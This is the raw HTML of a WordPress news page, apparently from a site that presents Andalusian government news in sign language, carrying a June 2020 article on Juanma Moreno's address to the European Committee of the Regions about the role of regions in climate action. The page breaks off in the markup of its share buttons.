a:hover,li.herald-mega-menu .sub-menu .entry-title a:hover,.entry-meta-wrapper .meta-item:hover a,.entry-meta-wrapper .meta-item:hover a:before,.entry-meta-wrapper .herald-share:hover > span,.entry-meta-wrapper .herald-author-name:hover,.entry-meta-wrapper .herald-author-twitter:hover,.entry-meta-wrapper .herald-author-twitter:hover:before{color:#007934;}.widget ul li a,.widget .entry-title a,.herald-author-name,.entry-meta-wrapper .meta-item,.entry-meta-wrapper .meta-item span,.entry-meta-wrapper .meta-item a,.herald-mod-actions a{color: #444444;}.widget li:before{background: rgba(68,68,68,0.3);}.widget_categories .count{background: #007934;color: #FFF;}input[type="submit"],body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.spinner > div{background-color: #007934;}.herald-mod-actions a:hover,.comment-body .edit-link a,.herald-breadcrumbs a:hover{color:#007934;}.herald-header-wraper .herald-soc-nav a:hover,.meta-tags span,li.herald-mega-menu .herald-ovrld .entry-title a,li.herald-mega-menu .herald-ovrld .entry-title a:hover,.herald-ovrld .entry-meta .herald-reviews i:before{color: #FFF;}.entry-meta .meta-item, .entry-meta span, .entry-meta a,.meta-category span,.post-date,.recentcomments,.rss-date,.comment-metadata a,.entry-meta a:hover,.herald-menu li.herald-mega-menu .col-lg-3 a:after,.herald-breadcrumbs,.herald-breadcrumbs a,.entry-meta .herald-reviews i:before{color: #999999;}.herald-lay-a .herald-lay-over{background: #ffffff;}.herald-pagination a:hover,input[type="submit"]:hover,.entry-content .herald-search-submit:hover,.wpcf7-submit:hover,.herald-fa-wrapper .meta-category a:hover,.herald-ovrld .meta-category a:hover,.herald-mod-desc .herald-search-submit:hover,.herald-single-sticky .herald-share .meks_ess a:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{cursor: pointer;text-decoration: none;background-image: -moz-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -webkit-gradient(linear,left top,right top,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,rgba(0,0,0,0.1)));background-image: -webkit-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -o-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: -ms-linear-gradient(left,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);background-image: linear-gradient(to right,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.1) 100%);}.herald-sticky-next a,.herald-sticky-prev a{color: #444444;}.herald-sticky-prev a:before,.herald-sticky-next a:before,.herald-comment-action,.meta-tags span,.herald-entry-content .herald-link-pages a{background: #444444;}.herald-sticky-prev a:hover:before,.herald-sticky-next a:hover:before,.herald-comment-action:hover,div.mejs-controls .mejs-time-rail .mejs-time-current,.herald-entry-content .herald-link-pages a:hover{background: #007934;} .herald-site-footer{background: #dde8de;color: #dddddd;}.herald-site-footer .widget-title span{color: #dddddd;background: transparent;}.herald-site-footer .widget-title:before{background:#dddddd;}.herald-site-footer .widget-title:after,.herald-site-footer .widget_tag_cloud a{background: rgba(221,221,221,0.1);}.herald-site-footer .widget li:before{background: rgba(221,221,221,0.3);}.herald-site-footer a,.herald-site-footer .widget a:hover,.herald-site-footer .widget .meta-category a,.herald-site-footer .herald-slider-controls .owl-prev:hover,.herald-site-footer .herald-slider-controls .owl-next:hover,.herald-site-footer .herald-slider-controls .herald-mod-actions:hover{color: #639e69;}.herald-site-footer .widget a,.herald-site-footer .mks_author_widget h3{color: #dddddd;}.herald-site-footer .entry-meta .meta-item, .herald-site-footer .entry-meta span, .herald-site-footer .entry-meta a, .herald-site-footer .meta-category span, .herald-site-footer .post-date, .herald-site-footer .recentcomments, .herald-site-footer .rss-date, .herald-site-footer .comment-metadata a{color: #aaaaaa;}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a, .herald-site-footer.mks_read_more a, .herald-site-footer .herald-read-more,.herald-site-footer .herald-slider-controls .owl-prev, .herald-site-footer .herald-slider-controls .owl-next, .herald-site-footer .herald-mod-wrap .herald-mod-actions a{border-color: rgba(221,221,221,0.2);}.herald-site-footer .mks_author_widget .mks_autor_link_wrap a:hover, .herald-site-footer.mks_read_more a:hover, .herald-site-footer .herald-read-more:hover,.herald-site-footer .herald-slider-controls .owl-prev:hover, .herald-site-footer .herald-slider-controls .owl-next:hover, .herald-site-footer .herald-mod-wrap .herald-mod-actions a:hover{border-color: rgba(99,158,105,0.5);}.herald-site-footer .widget_search .herald-search-input{color: #dde8de;}.herald-site-footer .widget_tag_cloud a:hover{background:#639e69;color:#FFF;}.footer-bottom a{color:#dddddd;}.footer-bottom a:hover,.footer-bottom .herald-copyright a{color:#639e69;}.footer-bottom .herald-menu li:hover > a{color: #639e69;}.footer-bottom .sub-menu{background-color: rgba(0,0,0,0.5);} .herald-pagination{border-top: 1px solid rgba(51,51,51,0.1);}.entry-content a:hover,.comment-respond a:hover,.comment-reply-link:hover{border-bottom: 2px solid #007934;}.footer-bottom .herald-copyright a:hover{border-bottom: 2px solid #639e69;}.herald-slider-controls .owl-prev,.herald-slider-controls .owl-next,.herald-mod-wrap .herald-mod-actions a{border: 1px solid rgba(68,68,68,0.2);}.herald-slider-controls .owl-prev:hover,.herald-slider-controls .owl-next:hover,.herald-mod-wrap .herald-mod-actions a:hover,.herald-author .herald-socials-actions .herald-mod-actions a:hover {border-color: rgba(0,121,52,0.5);}#wp-calendar thead th,#wp-calendar tbody td,#wp-calendar tbody td:last-child{border: 1px solid rgba(68,68,68,0.1);}.herald-link-pages{border-bottom: 1px solid rgba(68,68,68,0.1);}.herald-lay-h:after,.herald-site-content .herald-related .herald-lay-h:after,.herald-lay-e:after,.herald-site-content .herald-related .herald-lay-e:after,.herald-lay-j:after,.herald-site-content .herald-related .herald-lay-j:after,.herald-lay-l:after,.herald-site-content .herald-related .herald-lay-l:after {background-color: rgba(68,68,68,0.1);}.wp-block-button__link,.wp-block-search__button{background: #007934;}.wp-block-search__button{color: #ffffff;}input[type="text"],input[type="search"],input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea,.herald-single-sticky,td,th,table,.mks_author_widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.mks_read_more a,.herald-read-more{border-color: rgba(68,68,68,0.2);}.entry-content .herald-search-input,.herald-fake-button,input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="password"]:focus, textarea:focus{border-color: rgba(68,68,68,0.3);}.mks_author_widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.mks_read_more a:hover,.herald-read-more:hover{border-color: rgba(0,121,52,0.5);}.comment-form,.herald-gray-area,.entry-content .herald-search-form,.herald-mod-desc .herald-search-form{background-color: rgba(68,68,68,0.06);border: 1px solid rgba(68,68,68,0.15);}.herald-boxed .herald-breadcrumbs{background-color: rgba(68,68,68,0.06);}.herald-breadcrumbs{border-color: rgba(68,68,68,0.15);}.single .herald-entry-content .herald-ad,.archive .herald-posts .herald-ad{border-top: 1px solid rgba(68,68,68,0.15);}.archive .herald-posts .herald-ad{border-bottom: 1px solid rgba(68,68,68,0.15);}li.comment .comment-body:after{background-color: rgba(68,68,68,0.06);}.herald-pf-invert .entry-title a:hover .herald-format-icon{background: #007934;}.herald-responsive-header,.herald-mobile-nav,.herald-responsive-header .herald-menu-popup-search .fa{color: #ffffff;background: #007934;}.herald-responsive-header a{color: #ffffff;}.herald-mobile-nav li a{color: #ffffff;}.herald-mobile-nav li a,.herald-mobile-nav .herald-mega-menu.herald-mega-menu-classic>.sub-menu>li>a{border-bottom: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav{border-right: 1px solid rgba(255,255,255,0.15);}.herald-mobile-nav li a:hover{color: #fff;background-color: #424242;}.herald-menu-toggler{color: #618762;border-color: rgba(255,255,255,0.15);}.herald-goto-top{color: #ffffff;background-color: #333333;}.herald-goto-top:hover{background-color: #007934;}.herald-responsive-header .herald-menu-popup > span,.herald-responsive-header .herald-search-active > span{color: #ffffff;}.herald-responsive-header .herald-menu-popup-search .herald-in-popup{background: #ffffff;}.herald-responsive-header .herald-search-input,.herald-responsive-header .herald-menu-popup-search .herald-search-submit{color: #444444;}a.herald-cat-57 , .widget a.herald-cat-57{ color: #ff0000;}.herald-mod-head.herald-cat-57:after{ background:#ff0000; }.herald-mod-head.herald-cat-57 .herald-color { background:#ff0000; }.herald-ovrld .meta-category a.herald-cat-57{ background-color: #ff0000; color: #FFF;}.widget_categories .cat-item-57 .count { background-color: #ff0000;}.herald-fa-colored .herald-cat-57 .fa-post-thumbnail:before { background-color: #ff0000;}.herald-fa-wrapper .meta-category .herald-cat-57 { background-color: #ff0000;}.widget_categories .cat-item-57 a:hover { color: #ff0000;}.herald-site-footer .widget a.herald-cat-57 { color: #ff0000;}li.herald-mega-menu .sub-menu a.herald-cat-57 { color: #ff0000;}.site-title a{text-transform: uppercase;}.site-description{text-transform: uppercase;}.main-navigation{text-transform: uppercase;}.entry-title{text-transform: uppercase;}.meta-category a{text-transform: uppercase;}.herald-mod-title{text-transform: uppercase;}.herald-sidebar .widget-title{text-transform: uppercase;}.herald-site-footer .widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}@media(min-width: 1025px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-herald-acc-background-color{ background-color: #007934;}.has-herald-acc-color{ color: #007934;}.has-herald-meta-background-color{ background-color: #999999;}.has-herald-meta-color{ color: #999999;}.has-herald-txt-background-color{ background-color: #444444;}.has-herald-txt-color{ color: #444444;}.has-herald-bg-background-color{ background-color: #ffffff;}.has-herald-bg-color{ color: #ffffff;}.has-herald-cat-57-background-color{ background-color: #ff0000;}.has-herald-cat-57-color{ color: #ff0000;}.fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before { opacity: 0.5; }.herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before{ opacity: 0.8; }@media only screen and (min-width: 1249px) {.herald-site-header .header-top,.header-middle,.header-bottom,.herald-header-sticky,.header-trending{ display:block !important;}.herald-responsive-header,.herald-mobile-nav{display:none !important;}.herald-site-content {margin-top: 0 !important;}.herald-mega-menu .sub-menu {display: block;}.header-mobile-ad {display: none;}}
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.fundacionaccesible.org/noticias_lse/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fundacionaccesible.org/noticias_lse/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fundacionaccesible.org/noticias_lse/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.fundacionaccesible.org/noticias_lse/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.fundacionaccesible.org/noticias_lse/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fundacionaccesible.org/noticias_lse/wp-json/wp/v2/posts/2021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionaccesible.org/noticias_lse/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.fundacionaccesible.org/noticias_lse/2020/06/09/moreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico/" />
<link rel='shortlink' href='https://www.fundacionaccesible.org/noticias_lse/?p=2021' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fundacionaccesible.org/noticias_lse/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fundacionaccesible.org%2Fnoticias_lse%2F2020%2F06%2F09%2Fmoreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fundacionaccesible.org/noticias_lse/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fundacionaccesible.org%2Fnoticias_lse%2F2020%2F06%2F09%2Fmoreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><link rel="icon" href="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/05/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*-- fondo de footer --*/
.footer-bottom {
    background: rgba(0,0,0,.9);
}

/* -- img en footer -- */
.pie_img img {
	padding-right: 10px;
	padding-left: 10px;
	padding-bottom: 5px;
}

/* -- titulos en categorias (cuadro verde) --*/
.herald-mod-head:after, .herald-mod-title .herald-color, .widget-title:after, .widget-title span {
    background-color: #35783c;
}

/* -- Quitar linea salta (debajo de cabecera) --*/
.header-middle {
    border-bottom: 1px solid rgba(97,135,98,0);
}

/* -- Contenido de cuerpo poco mas arriba --*/
.herald-site-content {
    padding: 20px 0 1px;
}

/* -- layuot (tablas de noticias) -- */
.row {
    margin-left: -9px;
    margin-right: -9px;
}

.herald-fa-4 .fa-post-thumbnail:before {
    content: url(https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/05/simbolo_LSE3.png)!important;
    background: #00000073!important;
    opacity: unset;
    
}

@media (max-width: 1439px) and (min-width: 1250px)
.row {
    margin-left: -100px;
    margin-right: -100px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2021 single-format-standard wp-embed-responsive wp-theme-herald herald-v_2_2_4">



	<header id="header" class="herald-site-header">

											<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-herald-main" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a href="https://www.fundacionaccesible.org/noticias_lse/category/emergencias-112/">Emergencias 112</a><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://www.fundacionaccesible.org/noticias_lse/category/cultura/">Cultura</a><li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1576"><a href="https://www.fundacionaccesible.org/noticias_lse/category/economia-empleo/">Economía y Empleo</a><li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://www.fundacionaccesible.org/noticias_lse/category/educacion/">Educación</a><li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1578"><a href="https://www.fundacionaccesible.org/noticias_lse/category/gobierno/">Gobierno al Día</a><li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://www.fundacionaccesible.org/noticias_lse/category/infraestructuras/">Infraestructuras</a><li id="menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1582"><a href="https://www.fundacionaccesible.org/noticias_lse/category/salud/">Salud</a><li id="menu-item-1583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1583"><a href="https://www.fundacionaccesible.org/noticias_lse/category/social/">Social</a><li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://www.fundacionaccesible.org/noticias_lse/category/tierra-y-mar/">Tierra y Mar</a><li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://www.fundacionaccesible.org/noticias_lse/category/turismo/">Turismo</a></ul>	</nav>											</div>
					
										
															<div class="hel-r">
													<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://www.fundacionaccesible.org/noticias_lse/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Escribe aqui lo que estás buscando" /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>											</div>
										
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://www.fundacionaccesible.org/noticias_lse/" rel="home"><img class="herald-logo" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2022/04/cabecera_text_noticias_lse_2022.png" alt="Noticias de la Junta de Andalucia en LSE"></a></span>
	</div>
											</div>
					
										
													
					
				
				</div>
		</div>
		</div>
</div>					
	</header>

	
	<div id="herald-responsive-header" class="herald-responsive-header herald-slide hidden-lg hidden-md">
	<div class="container">
		<div class="herald-nav-toggle"><i class="fa fa-bars"></i></div>
				<div class="site-branding mini">
		<span class="site-title h1"><a href="https://www.fundacionaccesible.org/noticias_lse/" rel="home"><img class="herald-logo-mini" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2017/11/logo_text_2c_blanco.png" alt="Noticias de la Junta de Andalucia en LSE"></a></span>
</div>
												<div class="herald-menu-popup-search">
<span class="fa fa-search"></span>
	<div class="herald-in-popup">
		<form class="herald-search-form" action="https://www.fundacionaccesible.org/noticias_lse/" method="get">
	<input name="s" class="herald-search-input" type="text" value="" placeholder="Escribe aqui lo que estás buscando" /><button type="submit" class="herald-search-submit"></button>
</form>	</div>
</div>					
	</div>
</div>
<div class="herald-mobile-nav herald-slide hidden-lg hidden-md">
	<ul id="menu-herald-main-1" class="herald-mob-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a href="https://www.fundacionaccesible.org/noticias_lse/category/emergencias-112/">Emergencias 112</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://www.fundacionaccesible.org/noticias_lse/category/cultura/">Cultura</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1576"><a href="https://www.fundacionaccesible.org/noticias_lse/category/economia-empleo/">Economía y Empleo</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://www.fundacionaccesible.org/noticias_lse/category/educacion/">Educación</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1578"><a href="https://www.fundacionaccesible.org/noticias_lse/category/gobierno/">Gobierno al Día</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://www.fundacionaccesible.org/noticias_lse/category/infraestructuras/">Infraestructuras</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1582"><a href="https://www.fundacionaccesible.org/noticias_lse/category/salud/">Salud</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1583"><a href="https://www.fundacionaccesible.org/noticias_lse/category/social/">Social</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://www.fundacionaccesible.org/noticias_lse/category/tierra-y-mar/">Tierra y Mar</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://www.fundacionaccesible.org/noticias_lse/category/turismo/">Turismo</a></ul>	
		
	
	
		
</div>	
    
	<div id="content" class="herald-site-content herald-slide">

	


<div class="herald-section container herald-no-sid">

			<article id="post-2021" class="herald-single post-2021 post type-post status-publish format-standard has-post-thumbnail hentry category-gobierno">
			<div class="row">
								
			
<div class="col-lg-9 col-md-9 col-mod-single col-mod-main">
	
	<header class="entry-header">
			<span class="meta-category"><a href="https://www.fundacionaccesible.org/noticias_lse/category/gobierno/" class="herald-cat-3">Gobierno al Día</a></span>
		<h1 class="entry-title h1">Moreno defiende ante Europa el papel esencial de las regiones en la lucha contra el cambio climático</h1>	</header>		
		<div class="row">

			

	<div class="col-lg-2 col-md-2 col-sm-2 hidden-xs herald-left">

				
		<div class="entry-meta-wrapper entry-meta-wrapper-sticky">

		
		
					<div class="entry-meta entry-meta-single"><div class="meta-item herald-date"><span class="updated">9 junio, 2020</span></div><div class="meta-item herald-rtime">3 Minutos en leer</div></div>
		
							
		
		</div>

	</div>


			<div class="col-lg-10 col-md-10 col-sm-10">
				<div class="entry-content herald-entry-content">

	
	
				
			
	<p><iframe src="https://player.vimeo.com/video/427335422" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<p><em>El presidente andaluz ha sido ponente por videoconferencia de la futura Ley Europea del Clima, durante la reunión de la Comisión ENVE del Comité Europeo de las Regiones</em></p>
<p><img fetchpriority="high" decoding="async" class="alignright wp-image-2024 size-medium" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/06/Captura-de-pantalla-2020-06-09-a-las-11.25.05-300x177.jpg" alt="" width="300" height="177" srcset="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/06/Captura-de-pantalla-2020-06-09-a-las-11.25.05-300x177.jpg 300w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/06/Captura-de-pantalla-2020-06-09-a-las-11.25.05-768x452.jpg 768w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/06/Captura-de-pantalla-2020-06-09-a-las-11.25.05.jpg 792w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p class="">El presidente de la <a href="https://www.juntadeandalucia.es/" target="_blank" rel="noopener noreferrer">Junta de Andalucía</a>, <a href="https://twitter.com/JuanMa_Moreno" target="_blank" rel="noopener noreferrer">Juanma Moreno</a>, ha destacado el <strong>papel esencial que tienen las regiones en la lucha contra el cambio climático</strong>, al mismo tiempo que ha afirmado que el clima y sus efectos son para el Gobierno andaluz una prioridad, tal y como queda recogido en una apuesta ambiciosa y sin precedentes de Acción por el Clima como es la Revolución Verde.</p>
<p class="">Durante su intervención en videoconferencia de la <strong>futura Ley Europea del Clima durante la reunión de la Comisión ENVE del Comité Europeo de las Regiones</strong>, Moreno ha indicado que tomar medidas frente al cambio climático es un desafío urgente, ya que ha aseverado que las consecuencias de éste afectan a nuestro bienestar social y económico, a nuestra salud, a nuestros sistemas alimentarios, así como a la integridad de nuestros ecosistemas y a su biodiversidad.</p>
<p class="">En este punto, ha explicado que desde la Comisión Europea se ha fijado el objetivo de alcanzar una UE climáticamente neutra, logrando que las emisiones netas de gases de efecto invernadero sean nulas para el 2050 y ha asegurado que como muestra de su compromiso, la Comisión Europea ha puesto en marcha el Pacto Verde Europeo para trazar el camino hacia una sociedad con un modo de vida más sostenible, de manera justa y equitativa.</p>
<p class="">De este modo, ha resaltado que <strong>entre los pilares del Pacto Verde se encuentra la propuesta de Reglamento de la Ley del Clima de la Unión Europea</strong> que ofrece un marco para lograr la neutralidad climática, fijando plazos y fomentando la transparencia sobre la gestión realizada y los progresos que se alcanzan.</p>
<figure id="attachment_2023" aria-describedby="caption-attachment-2023" style="width: 930px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2023 size-full" src="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/06/1591631525681JMMclima2ESTdn.jpg" alt="Juanma Moreno durante la presentación de la ponencia." width="930" height="548" srcset="https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/06/1591631525681JMMclima2ESTdn.jpg 930w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/06/1591631525681JMMclima2ESTdn-300x177.jpg 300w, https://www.fundacionaccesible.org/noticias_lse/wp-content/uploads/2020/06/1591631525681JMMclima2ESTdn-768x453.jpg 768w" sizes="(max-width: 930px) 100vw, 930px" /><figcaption id="caption-attachment-2023" class="wp-caption-text">Juanma Moreno durante la presentación de la ponencia.</figcaption></figure>
<p class="">Así, ha afirmado que <strong>una de las claves del éxito será involucrar a las personas y hacerlas partícipes del cambio</strong>, porque, según ha dicho, &#8220;la sociedad juega un papel determinante en la adopción de modelos de vida sostenible, de consumo de proximidad, de economía circular y de nuevas pautas de comportamiento&#8221;.</p>
<p class="">El presidente de la Junta ha insistido en la importancia de que la propuesta destaque el rol de la sociedad donde los ciudadanos europeos con su comportamiento ético y solidario ayudarán a alcanzar el objetivo común europeo.</p>
<p class="">Es por ello que ha ratificado que <strong>las autoridades regionales y locales contribuyen en gran medida en la consecución de la neutralidad climática</strong>, a la vez que ha asegurado que la definición de objetivos sectoriales debe contemplar rangos de consecución de éstos que se ajusten a las realidades ambientales, sociales y económicas de los Estados, a nivel regional y local.</p>
<p class="">De esta forma, ha advertido <strong>que los planteamientos que incluyan una perspectiva regional y local son fundamentales para la elaboración de estrategias</strong> y planes porque las consideraciones de tipo geográfico, climático, social y económico son determinantes para la valoración y evaluación de la vulnerabilidad, la gestión de los riesgos y la definición de escenarios futuros a nivel climático.</p>
<p class="">Para concluir, ha reiterado que lo que busca la propuesta de Dictamen es integrar todos los argumentos, poniendo de manifiesto la importancia del componente local y regional, a la vez que ha explicado que el documento cuenta con las aportaciones de diferentes miembros de este Comité, a los que ha agradecido su compromiso y dedicación para enriquecer esta propuesta.</p>
<div class="mceTemp"></div>
<p><em><strong>Información obtenida del Portal de la Junta de Andalucía.<br />
</strong></em>Fuente: <a href="http://www.juntadeandalucia.es/presidencia/portavoz/gobiernoaldia/152368/JuanmaMoreno/Andalucia/Gobiernoandaluz/Europa/UE/dictamen/regiones/cambioclimatico" target="_blank" rel="noopener noreferrer">http://www.juntadeandalucia.es</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.fundacionaccesible.org/noticias_lse/2020/06/09/moreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico/" data-a2a-title="Moreno defiende ante Europa el papel esencial de las regiones en la lucha contra el cambio climático"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.fundacionaccesible.org%2Fnoticias_lse%2F2020%2F06%2F09%2Fmoreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico%2F&amp;linkname=Moreno%20defiende%20ante%20Europa%20el%20papel%20esencial%20de%20las%20regiones%20en%20la%20lucha%20contra%20el%20cambio%20clim%C3%A1tico" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.fundacionaccesible.org%2Fnoticias_lse%2F2020%2F06%2F09%2Fmoreno-defiende-ante-europa-el-papel-esencial-de-las-regiones-en-la-lucha-contra-el-cambio-climatico%2F&amp;linkname=Moreno%20defiende%20ante%20Europa%20el%20papel%20esencial%20de%20las%20regiones%20en%20la%20lucha%20contra%20el%20cambio%20clim%C3%A1tico" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 